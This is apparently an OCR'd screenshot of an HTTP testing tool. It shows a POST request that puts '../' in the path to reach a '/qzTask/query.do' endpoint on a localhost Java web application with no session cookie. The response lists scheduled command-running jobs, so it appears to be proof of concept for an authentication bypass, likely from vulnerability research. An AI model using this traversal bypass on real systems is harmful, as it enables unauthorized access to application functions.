 发送请求 强制 HTTPS 国密TLS 分享 / 导入 历史 跟随重定向
Request 数据包扫描 热加载 构造请求
1 POST /wlp_web_war_exploded/api/../qzTask/query.do HTTP/1.1
2 Host: localhost:8081
3 Accept: application/json, text/javascript, */*; q=0.01
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,
en-US;q=0.3,en;q=0.2
6 Content-Length: 14
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Cookie: JSESSIONID=
9 Origin: http://localhost:8081
10 Referer: http://localhost:8081/wlp_web_war_exploded/
qzTask/list.do
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
15 X-Requested-With: XMLHttpRequest
16
17 page=1&rows=20
Responses 414bytes / 5008ms 查看提取结果 详 情
1 HTTP/1.1 200
远端地址:127.0.0.1:8081; 响应时
间:5008ms; 总耗时:5011ms; URL:
http://localhost:8081/wlp_web_...
2 Set-Cookie:
JSESSIONID=F3AFDDB47FE63DF794C29EF8B7842710; Path=/
wlp_web_war_exploded; HttpOnly
3 Content-Type: text/html; charset=utf-8
4 Date: Tue, 08 Aug 2023 02:44:12 GMT
5 Content-Length: 414
6
7 {"total":3,"OPERATE":3,"STATE":0,"rows":
[{"ID":"4028d98189d2ffe80189d30471ef0003",
"JOBCLASS":"com.farm.quartz.job.impl.
CommandRuningJob","JOBKEY":"NONE","NAME":"1"},
{"ID":"4028d98189d2ffe80189d3044dbb0002",
"JOBCLASS":"com.farm.quartz.job.impl.
CommandRuningJob","JOBKEY":"NONE","NAME":"1"},
{"ID":"4028d98189d2ffe80189d30293d00001",
"JOBCLASS":"com.farm.quartz.job.impl.
CommandRuningJob","JOBKEY":"NONE","NAME":"1"}]}